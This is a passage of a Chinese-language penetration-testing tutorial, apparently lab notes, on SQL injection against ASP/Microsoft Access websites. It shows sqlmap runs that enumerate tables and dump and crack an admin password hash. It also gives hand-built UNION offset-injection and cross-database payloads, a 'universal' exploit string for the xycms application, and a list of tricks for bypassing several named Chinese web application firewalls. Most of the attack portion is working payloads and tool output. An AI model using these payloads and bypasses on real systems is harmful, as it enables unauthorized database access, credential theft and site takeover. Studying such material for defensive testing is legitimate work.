
3.1 穿山甲

爆出密码后可进入后台:
3.2 使用sqlmap工具
1、查看是否有注入,数据库类型。
sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20"
└─# sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" ___ __H__ ___ ___[']_____ ___ ___ {1.6.7#stable} |_ -| . ["] | .'| . | |___|_ [(]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua l consent is illegal. It is the end user's responsibility to obey all applicabl e local, state and federal laws. Developers assume no liability and are not res ponsible for any misuse or damage caused by this program [*] starting @ 21:10:18 /2022-12-26/ [21:10:18] [INFO] testing connection to the target URL you have not declared cookie(s), while server wants to set its own ('ASPSESSION IDASDDRCDC=NDCJPHCBMCM...IPJPEEGDJN'). Do you want to use those [Y/n] y [21:10:25] [INFO] checking if the target is protected by some kind of WAF/IPS [21:10:25] [INFO] testing if the target URL content is stable [21:10:26] [INFO] target URL content is stable [21:10:26] [INFO] testing if GET parameter 'id' is dynamic [21:10:26] [WARNING] GET parameter 'id' does not appear to be dynamic [21:10:26] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable [21:10:26] [INFO] testing for SQL injection on GET parameter 'id' [21:10:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause' [21:10:26] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - W HERE or HAVING clause' injectable (with --code=200) [21:10:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' [21:10:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause' [21:10:28] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' [21:10:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML Type)' [21:10:28] [INFO] testing 'Generic inline queries' [21:10:28] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)' [21:10:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment )' [21:10:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)' [21:10:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' [21:10:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind' [21:10:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)' [21:10:28] [INFO] testing 'Oracle AND time-based blind' [21:10:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns' [21:10:28] [INFO] automatically extending ranges for UNION query injection tech nique tests as there is at least one other (potential) technique found [21:10:29] [INFO] checking if the injection point on GET parameter 'id' is a fa lse positive GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=20 AND 5620=5620 --- [21:10:52] [INFO] testing MySQL [21:10:52] [WARNING] the back-end DBMS is not MySQL [21:10:52] [INFO] testing Oracle [21:10:52] [WARNING] the back-end DBMS is not Oracle [21:10:52] [INFO] testing PostgreSQL [21:10:52] [WARNING] the back-end DBMS is not PostgreSQL [21:10:52] [INFO] testing Microsoft SQL Server [21:10:52] [WARNING] the back-end DBMS is not Microsoft SQL Server [21:10:52] [INFO] testing SQLite [21:10:52] [WARNING] the back-end DBMS is not SQLite [21:10:52] [INFO] testing Microsoft Access [21:10:52] [INFO] confirming Microsoft Access [21:10:52] [INFO] the back-end DBMS is Microsoft Access web server operating system: Windows XP or 2003 web application technology: ASP.NET, Microsoft IIS 6.0, ASP back-end DBMS: Microsoft Access [21:10:52] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 75 times [21:10:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.1 68.5.141' [*] ending @ 21:10:52 /2022-12-26/
2、跑库表
sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" --tables
└─# sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" --tables
do you want to use common table existence check? [Y/n/q] y
which common tables (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-tables.txt' (press Enter)默认字典
[2] custom
结果为:
<current> [5 tables] +--------+ | admin | | config | | job | | menu | | news | +--------+
3、跑字段名
sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" -T admin --columns
└─# sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" -T admin --columns
结果:
Database: <current> Table: admin [3 columns] +----------+-------------+ | Column | Type | +----------+-------------+ | admin | non-numeric | | id | numeric | | password | non-numeric | +----------+-------------+
4、跑数据,可以选择直接用md5字典解数据。
sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" -T admin -C admin,password --dump
└─# sqlmap -u "http://192.168.5.141:8001/showshop.asp?id=20" -T admin -C admin,password --dump
[21:24:16] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
[21:24:16] [INFO] fetching entries of column(s) 'admin,id,password' for table 'admin'
[21:24:16] [INFO] fetching number of column(s) 'admin,id,password' entries for table 'admin' in database 'Microsoft_Access_masterdb'
[21:24:16] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:24:16] [INFO] retrieved: 1
[21:24:16] [INFO] fetching number of distinct values for column 'id'
[21:24:16] [INFO] retrieved: 1
[21:24:17] [INFO] using column 'id' as a pivot for retrieving row data
[21:24:17] [INFO] retrieved: 1
[21:24:17] [INFO] retrieved: admin
[21:24:20] [INFO] retrieved: bbad8d72c1fac1d081727158807a8798
[21:24:35] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[21:24:56] [INFO] writing hashes to a temporary file '/tmp/sqlmapylax1_wr7176/sqlmaphashes-fw8g50k0.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
[21:24:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[21:25:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[21:25:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:25:02] [INFO] starting 4 processes
[21:25:05] [INFO] cracked password 'admin111' for hash 'bbad8d72c1fac1d081727158807a8798'
Database: <current>
Table: admin
[1 entry]
+----+-------+---------------------------------------------+
| id | admin | password |
+----+-------+---------------------------------------------+
| 1 | admin | bbad8d72c1fac1d081727158807a8798 (admin111) |
+----+-------+---------------------------------------------+
4 ACCESS偏移注入
进入管理后台登录界面,看到登录的账号和密码,审查元素中的名字,可能就是表单的名字。
4.1 ACCESS偏移注入
用*代替字段长度
用*号来从最后一个字段数9向前逐个删除来代替,直到显示正常为止,* 代表了所有admin表的字段
http://192.168.5.141:8001/showshop.asp?id=20 UNION SELECT 1,2,3,4,5,6,7,8,* from admin

http://192.168.5.141:8001/showshop.asp?id=20 UNION SELECT 1,2,3,4,5,6,* from admin
经过测试,共有38列。
http://192.168.5.141:8002/show.asp?pkid=4827 order by 38
http://192.168.5.141:8002/show.asp?pkid=48 order by 38 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38 from admin

使用*逐个递减猜测。爆出admin。
http://192.168.5.141:8002/show.asp?pkid=48 order by 38 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,* from admin

使用等差数列来递减尝试,下一个为:结果报错。使用联合查询。查出admin来。第二次查询才能用。
http://192.168.5.141:8002/show.asp?pkid=48 order by 38 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
http://192.168.5.141:8002/show.asp?pkid=48 order by 38 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from (admin as a inner join admin as b on a.id=b.id)

第三次查询;列数据越多,爆出的越多,
http://192.168.5.141:8002/show.asp?pkid=48 order by 38 UNION ALL SELECT 1,2,3,4,5,* from ((admin as a inner join admin as b on a.id=b.id) inner join admin as c on a.id=c.id)
总结:
先用*,然后内联查询,再不行如下:加入a.id等字段。这是猜不出列的时候用。
union select 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin as b on a.id=b.id)
union select 1,2,3,4,a.id,b.id,c.id,* from ((admin as a inner join admin as b on a.id=b.id) inner join admin as c on a.id=c.id)
4.2 跨库查询,必须有权限查取才行。
攻击A网站eweb,进入eweb后台了,但是a网站死了,eweb目录下有个目录ewebeditor/admin/uploadfile.asp?id-14&dir=../../../8004/xydata/xydata.mdb,但是这个数据库不能下载。
a网站存在注入,得到了b网站的数据库路径,所以可以登录8004网站getshell。
http://192.168.5.141:8003/网站有注入,但是猜不出表名和列名。
http://192.168.5.141:8004/有注入,可以得到表名和列名。
8003网站
http://192.168.5.141:8003/fwxm_detail.asp?id=31 order by 7
如在8003网站查询admin表,但是查不到。
http://192.168.5.141:8003/fwxm_detail.asp?id=31 UNION ALL SELECT 1,2,3,4,5,6,7 from admin


条件:同服务器下的站点有注入,知道对方站的数据库绝对路径,知道对方数据库表,表中的字段名可以用这个方法来跨库查询.
绝对路径: (D:/wwwroot/....*.mdb .asa .asp)
例如
a是目标站点 b是存在注入的站点 a,b是同服务器的站点
admin为数据库中的表
user为数据库中admin表的段
password为数据库中admin表的段.
http://xxx.com/news/type.asp?type?id=1 and 1=2 union select 1,2,user,4,5,6 from [D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:81/0/Production/PRODUCT_DETAIL.asp?id=1451 union select 1,2,username,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22 from [D:\wwwroot\1\Databases\xycms.mdb].admin
http://127.0.0.1:99/0/Production/PRODUCT_DETAIL.asp?id=-1513%20UNION%20SELECT%201,2,admin,4,5,6,7,8,9,10,11,12,13,14,password,16,17,18,19,20,21,22%20from%20admin_user%20in%20'C:\Users\Seven\Desktop\webpentest\1\xydata\xycms.mdb'
4.3 Exp构造
xycms
通杀注入exp
union select 1,admin,3,4,password,6,7 from admin_user
http://192.168.5.141:8004/fwxm_detail.asp?id=72 union select 1,admin,3,password,5,6 from admin_user

4.4 通用型防注入代码绕过
通用弹框拦截
改变数据提交方式,如放到cookie里,如get变成post,post变成cookie,通过burp抓包。
代码防御
+代替空格
%0a、%a0代替空格
混合使用绕过
url编码绕过
使用sqlmap的tamper
WTS绕过:%%%0a代替空格
360绕过:%0a代替空格
安全狗绕过:aid=123/*&id=12 and 1=1 &bid=123*/
宝塔:%%%%0a
多个%截断:id=123 an%%%%d 1%%=%%1
AND 1=1
and 1= 1,=用url编码,and 1%3d%1
wts拦截界面:

云锁:

宝塔防火墙:
